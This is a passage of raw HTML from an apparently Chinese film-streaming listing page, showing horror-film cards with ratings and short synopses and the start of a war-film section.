class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">恐怖片</h2><a class="text_muted pull_left" href="/species/1710.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/52997.html" title="午夜十二点" class="text_muted">午夜十二点</a><span class="split_line"></span><a href="/v/135889.html" title="医生" class="text_muted">医生</a><span class="split_line"></span><a href="/v/69508.html" title="透明人" class="text_muted">透明人</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/286379.html" title="嗜血族" data-original="https://img.bdzyimg1.com/upload/vod/20260124-1/069dcadfe8bce3db23a2ef75f7c5aff4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286379.html" title="嗜血族">嗜血族</a></p><p class="vodlist_sub">自古以來，民間就流傳著關於黑暗精靈澤斯蒂爾納克的傳說。這些神話生物擁有修長的利爪和非人的力量，以人類血液為食。如今，已無人相信</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/286378.html" title="苍蝇之母" data-original="https://img.bdzyimg1.com/upload/vod/20260124-1/4b60465b82d8cbd9acb98e3e4b021dfc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286378.html" title="苍蝇之母">苍蝇之母</a></p><p class="vodlist_sub">When a young woman faces a deadly diagnosis, she seeks dark mag</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/123354.html" title="红色之山" data-original="https://pic1.ylzy.me/upload/vod/20220508-1/d7ac20af1f6d24f8390c8e0df5f0ad83.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/123354.html" title="红色之山">红色之山</a></p><p class="vodlist_sub">1982年，来自意大利的争议导演威尔森•韦勒•科凯恩发行了他唯一的作品《红色之山》。电影因为存在许多残酷虐待的镜头而很快撤线，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/286244.html" title="它们在这里" data-original="https://img.bdzyimg1.com/upload/vod/20260123-1/728a1f3e298db03d8053a00cae82d14c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286244.html" title="它们在这里">它们在这里</a></p><p class="vodlist_sub">娜杰瓦是一位来自小镇的教师，为了女儿燕蒂，她接受了一家基金会开办的精英学校的聘书，搬到了雅加达。然而，她的新家却充满了恐惧，也</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/286221.html" title="嗜血牧师" data-original="https://img.bdzyimg1.com/upload/vod/20260122-1/ebfed62ec42cd393c738f84530b437b5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286221.html" title="嗜血牧师">嗜血牧师</a></p><p class="vodlist_sub">A family gather to spend Thanksgiving at an isolated cabin, una</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/286223.html" title="寡妇的报复" data-original="https://img.bdzyimg1.com/upload/vod/20260122-1/8c9bf7af4fdda3c5e1b045590b7f420c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286223.html" title="寡妇的报复">寡妇的报复</a></p><p class="vodlist_sub">丈夫遇害，一位女子悲痛欲绝，她化身新身份，引诱了丈夫的幕后主谋。在赢得丈夫信任后，她不惜一切代价，揭露真相，为正义而战。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/286220.html" title="幽灵潜水员" data-original="https://img.bdzyimg1.com/upload/vod/20260122-1/6644565035c30d20542a588ef1c4011e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286220.html" title="幽灵潜水员">幽灵潜水员</a></p><p class="vodlist_sub">当一艘海洋研究船在墨西哥湾探索不寻常的鲨鱼活动时，他们发现了一个岛屿传说背后可怕的真相。在这部令人毛骨悚然的惊悚片中，每次潜水</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/286143.html" title="吉娜" data-original="https://img.bdzyimg1.com/upload/vod/20260121-1/dc6d8a207f8c5de38bc13b5c2031c394.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286143.html" title="吉娜">吉娜</a></p><p class="vodlist_sub">在一次治疗中，一位深藏不露秘密的房地产高管揭露了她以为自己已经逃脱的黑暗纠葛，正是这种纠葛让她走上了一条道路。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/286141.html" title="召唤女巫" data-original="https://img.bdzyimg1.com/upload/vod/20260121-1/b5da63c4f619dc0bfc8ba1124c965e2f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286141.html" title="召唤女巫">召唤女巫</a></p><p class="vodlist_sub">一对兄妹被他们已故作家母亲最邪恶的文学作品——召唤女巫——所恐吓。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/286083.html" title="安息引" data-original="https://img.bdzyimg1.com/upload/vod/20260120-1/be6f8d7dcd0a007b4609e6d0eb10f1dd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286083.html" title="安息引">安息引</a></p><p class="vodlist_sub">一位通灵师受邀前往芬兰神秘酒店主持降灵仪式，却在现实与梦境的撕裂中坠入深渊，濒临疯狂的他发现，这场仪式竟是为自己而设的死亡陷阱</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/261433.html" title="邪眼" data-original="https://img.bdzyimg1.com/upload/vod/20250423-1/7dd1317a1548fdd2cfcf10ea3b3a704a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/261433.html" title="邪眼">邪眼</a></p><p class="vodlist_sub">娜拉，一个来自城市的13岁女孩，和她的家人一起去乡下奶奶家，试图找到治疗妹妹神秘疾病的方法，但她很快就会发现奶奶并不像她看起来</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/286062.html" title="红色瘟疫" data-original="https://img.bdzyimg1.com/upload/vod/20260120-1/d670c8a7ad767f0e6cf5cd0977204b4e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286062.html" title="红色瘟疫">红色瘟疫</a></p><p class="vodlist_sub">一场致命瘟疫的到来导致卡特失去了自己的家人，他被迫来到沙漠这个远离世界的遗迹度日。但当一个迷路的女孩来到他的门口寻求帮助时，他</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/286024.html" title="孤独犯罪狂" data-original="https://img.bdzyimg1.com/upload/vod/20260119-1/962e455127ee843028b7c44077285f01.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286024.html" title="孤独犯罪狂">孤独犯罪狂</a></p><p class="vodlist_sub">当一位孤独的真正犯罪迷遇到她最喜欢的播客主持人时，浪漫擦出了火花，但事情很快变得奇怪，因为他对她的迷恋变成了痴迷，而他最新的剧</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/286063.html" title="夜间巡逻" data-original="https://img.bdzyimg1.com/upload/vod/20260120-1/1784eef6571f8c708077053ad9a2427d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286063.html" title="夜间巡逻">夜间巡逻</a></p><p class="vodlist_sub">An L.A. cop discovers a local task force is hiding a secret tha</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/57344.html" title="黑暗侵袭2" data-original="https://pic.monidai.com/img/p1061248512.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/57344.html" title="黑暗侵袭2">黑暗侵袭2</a></p><p class="vodlist_sub">黑暗侵袭2的故事接着上一集的逃生者莎拉卡特（肖娜麦克唐纳德 饰）。浑身鲜血、精神恍惚的她被人救起，却对发生过的故事百口莫辩。为</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/285915.html" title="亡灵的呼唤" data-original="https://img.bdzyimg1.com/upload/vod/20260117-1/31068a8d324014ebf3d669379c508a24.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285915.html" title="亡灵的呼唤">亡灵的呼唤</a></p><p class="vodlist_sub">艾莉亚在一场惨痛的事故中失去了女儿，她把女儿埋葬在了母亲村落后院。然而，这片土地却被诅咒了——如今，女儿复活了，而她自己却不再</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/285846.html" title="惊变28年2：白骨圣殿" data-original="https://img.bdzyimg1.com/upload/vod/20260116-1/9a20e2a084527f30973dd8c5c481e699.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">抢先版</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285846.html" title="惊变28年2：白骨圣殿">惊变28年2：白骨圣殿</a></p><p class="vodlist_sub">末日丧钟再度敲响，带领观众直视人性毁灭的炼狱，感染者的威胁和幸存人类的邪恶。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/76376.html" title="地狱：亡灵栖所" data-original="https://bdzyimg1.com/upload/vod/20220308-1/e8199843eb5e25e9fb9c3b504015b394.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/76376.html" title="地狱：亡灵栖所">地狱：亡灵栖所</a></p><p class="vodlist_sub">五位员工前往塞班为公司寻找度假村地点，在岛上探索的过程中他们无意间发现一处日本二战时期的地堡。然而好奇害死猫，进入地堡后诡异恐</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/285845.html" title="巫术复苏" data-original="https://img.bdzyimg1.com/upload/vod/20260116-1/4b012eeafee9140d03387dae6649caad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285845.html" title="巫术复苏">巫术复苏</a></p><p class="vodlist_sub">A paranormal radio show host and self-proclaimed witchcraft exp</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/285838.html" title="我们这里不安全" data-original="https://img.bdzyimg1.com/upload/vod/20260116-1/9b2a24bfed8a56aaadacc9f2f0d37a56.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285838.html" title="我们这里不安全">我们这里不安全</a></p><p class="vodlist_sub">一位女子失踪后归来，讲述了一个令人毛骨悚然的故事。如今，她和她的朋友正被一股黑暗力量追捕，这股力量将恐惧扭曲成现实。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/285827.html" title="老疯婆子" data-original="https://img.bdzyimg1.com/upload/vod/20260116-1/5d8304dbc86dcb566540aad574fa48cd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285827.html" title="老疯婆子">老疯婆子</a></p><p class="vodlist_sub">Focuses on Pedro, a man who receives a desperate message from a</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/285760.html" title="归处" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/e0bc0fb8181aacd4c0eb7f4018235869.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285760.html" title="归处">归处</a></p><p class="vodlist_sub">The worst is yet to come, despite Joel&#39;s belief that his tr</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/69949.html" title="隔山有眼2" data-original="https://pic.monidai.com/img/p1501508471.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/69949.html" title="隔山有眼2">隔山有眼2</a></p><p class="vodlist_sub">美国新墨西哥州的炎热荒地里，经常发生神秘失踪事件，又因其与世隔绝，里面的凄惨故事很难为外界所知。在卡特家族误入变异食人魔领地惨</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/285717.html" title="裂心之牢" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/8724759a9ca27f289788f34bad3fc8e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285717.html" title="裂心之牢">裂心之牢</a></p><p class="vodlist_sub">The circumstances behind a missing teenage girl spirals out of </p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/285740.html" title="契约新娘" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/44c339a52b17c2c66dfe253898e68c39.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285740.html" title="契约新娘">契约新娘</a></p><p class="vodlist_sub">A poor girl who was married to a wealthy nobleman. In contrast </p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/285657.html" title="妮基塔·罗伊与暗黑启示录" data-original="https://img.bdzyimg1.com/upload/vod/20260113-1/df3310665674229bb23278b198b845d1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285657.html" title="妮基塔·罗伊与暗黑启示录">妮基塔·罗伊与暗黑启示录</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;印度&nbsp;/&nbsp;拉维·穆尔塔尼,索娜什·辛哈,阿俊·拉姆鲍,帕莱什·拉瓦尔,萨米·乔纳斯·希尼,Kallirroi,Tziafeta,Matt</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/279416.html" title="西辛8" data-original="https://img.bdzyimg1.com/upload/vod/20250919-1/8b40398bb11b0d0365bfa0ad71d410f6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/279416.html" title="西辛8">西辛8</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;土耳其&nbsp;/&nbsp;恐怖</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/285531.html" title="助己会" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/a243237260552dca3350d599fc7bf0a2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285531.html" title="助己会">助己会</a></p><p class="vodlist_sub">A young woman infiltrates a dangerous self-actualization commun</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/285614.html" title="黑暗低语" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/9a88872ee6f40e8ade972211644b946d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285614.html" title="黑暗低语">黑暗低语</a></p><p class="vodlist_sub">Jeremy is haunted by terrifying visions from his past. But he i</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/285530.html" title="猩疯血雨" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/d2e58ac2228261d52dc9d4fd018f81eb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285530.html" title="猩疯血雨">猩疯血雨</a></p><p class="vodlist_sub">暑期返回夏威夷的露西（约翰尼·斯奎娅饰）与父亲亚当（特洛伊·科特苏尔 饰）、妹妹艾琳及宠物黑猩猩本团聚。趁父亲因工作离家，露西</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/164710.html" title="电锯惊魂 Saw" data-original="https://tianmaoimg.com/cover/c2e06e9a80370952f6ec5463c77cbace.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/164710.html" title="电锯惊魂 Saw">电锯惊魂 Saw</a></p><p class="vodlist_sub">一觉醒来的亚当（雷•沃纳尔 Leigh Whannell饰）发现自己被困在一个废弃的厕所里。他的对面是同样命运的劳伦斯（加利•</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/181239.html" title="电锯惊魂10" data-original="https://pic1.bdzyimg1.com/upload/vod/20230930-1/6e50bc21e55ebb2ed9617dc2e8039c70.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/181239.html" title="电锯惊魂10">电锯惊魂10</a></p><p class="vodlist_sub">故事设定在《电锯惊魂》第一、二部之间，患病而绝望的约翰·克莱默（托宾·贝尔 Tobin Bell 饰）前往墨西哥进行一次危险的</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/285474.html" title="微笑的山谷" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/3311886adbe982b3d7f5c07f76033b4c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285474.html" title="微笑的山谷">微笑的山谷</a></p><p class="vodlist_sub">带着过往伤痛，塞吉欧只身一人前往「微笑之村」担任代理教师。这座对负能量零容忍的小镇，明明曾遭逢巨变，居民们却笑口常开。原来，让</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/285363.html" title="假死" data-original="https://img.bdzyimg1.com/upload/vod/20260109-1/b4a8ed3975e65e7366271197ac992f00.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285363.html" title="假死">假死</a></p><p class="vodlist_sub">A woman wakes up injured in a basement surrounded by corpses. T</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/285458.html" title="梦游者2026" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/03df2e45f8d6650cb5c802cafb6bb18d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285458.html" title="梦游者2026">梦游者2026</a></p><p class="vodlist_sub">Sarah&#39;s sleepwalking worsens as she grieves her daughter&#3</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/285301.html" title="矿井录影" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/629903f8a6f0dd3303cd05ca44c09bae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285301.html" title="矿井录影">矿井录影</a></p><p class="vodlist_sub">Nearly a million smartphones and cameras are lost in the wilder</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">战争片</h2><a class="text_muted pull_left" href="/species/1711.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/139340.html" title="天空" class="text_muted">天空</a><span class="split_line"></span><a href="/v/133767.html" title="地狱尖兵" class="text_muted">地狱尖兵</a><span class="split_line"></span><a href="/v/123949.html" title="黑皮书" class="text_muted">黑皮书</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/123548.html" title="八月" data-original="https://pic1.ylzy.me/upload/vod/20220209-14/be465a8b135622ff5c14d1fd3bcfe38b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/123548.html" title="八月">八月</a></p><p class="vodlist_sub">第二次世界大战中的德国，13岁的男孩埃勒斯因无人照顾进入了一家病院工作，但是他在那里却发现了令人震惊的事情（纳粹的纳粹安乐死计</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/261811.html" title="黑太阳731" data-original="https://img.bdzyimg1.com/upload/vod/20250424-1/49751d50bcf6516c253a63ce6785da5b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/261811.html" title="黑太阳731">黑太阳731</a></p><p class="vodlist_sub">第二次世界大战前夕，日本在中国东北扶植建立满洲国，更于哈尔滨设立从事细菌武器研究的731部队研究本部。1945年2月，日军军医</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/268891.html" title="明月几时有国语" data-original="https://img.bdzyimg1.com/upload/vod/20250611-1/ae8c39e826f219b43989875f7a32c85a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/268891.html" title="明月几时有国语">明月几时有国语</a></p><p class="vodlist_sub">故事发生在1940年代的香港，妙龄少女方兰（周迅 饰）和母亲（叶德娴 饰）一起过着相依为命的生活，两人将家中的二楼租住给了作家</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/261984.html" title="马拉喀尔：阿拉伯海狮" data-original="https://img.bdzyimg1.com/upload/vod/20250426-1/3447cd4073a80a2c389748386de10c82.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i 